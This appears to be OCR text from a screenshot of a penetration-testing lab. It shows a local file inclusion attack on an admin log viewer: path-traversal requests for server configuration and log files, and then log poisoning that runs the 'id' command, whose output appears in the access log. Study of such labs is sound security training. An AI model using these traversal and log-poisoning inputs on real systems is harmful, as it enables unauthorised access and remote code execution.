 94.237.54.116:53690/ilf_admin/index.php?log=../../../../../../../../../var/log/nginx/access.log&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.24 - - [01/Mar/2025:07:14:41 +0000] "GET /ilf_admin/index.php?log=../../../../../../../../www/conf/httpd.conf HTTP/1.1" 200 935 "-" "Mozill
a/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.24 - - [01/Mar/2025:07:14:41 +0000] "GET /ilf_admin/index.php?log=../../../../../../../../var/www/logs/error.log HTTP/1.1" 200 935 "-" "Mozill
a/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.24 - - [01/Mar/2025:07:14:41 +0000] "GET /ilf_admin/index.php?log=../../../../../../../../web/conf/php.ini HTTP/1.1" 200 935 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.24 - - [01/Mar/2025:07:14:41 +0000] "GET /ilf_admin/index.php?log=../../../../../../../../www/logs/freebsddiary-access_log HTTP/1.1" 200 935
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.24 - - [01/Mar/2025:07:14:42 +0000] "GET /ilf_admin/index.php?log=../../../../../../../../var/log/nginx/access.log HTTP/1.1" 200 2639825 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.24 - - [01/Mar/2025:07:16:50 +0000] "GET /ilf_admin/index.php?log=../../../../../../../../var/log/nginx/access.log HTTP/1.1" 200 2639854 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.24 - - [01/Mar/2025:07:16:56 +0000] "GET /ilf_admin/index.php?log=../../../../../../../../var/log/nginx/access.log HTTP/1.1" 200 2639844 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.24 - - [01/Mar/2025:07:18:05 +0000] "GET /ilf_admin/index.php HTTP/1.1" 200 929 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0"
10.30.18.24 - - [01/Mar/2025:07:19:12 +0000] "GET /ilf_admin/index.php HTTP/1.1" 200 929 "-" "uid=65534(nobody) gid=65534(nobody) groups=65534(nobody)
"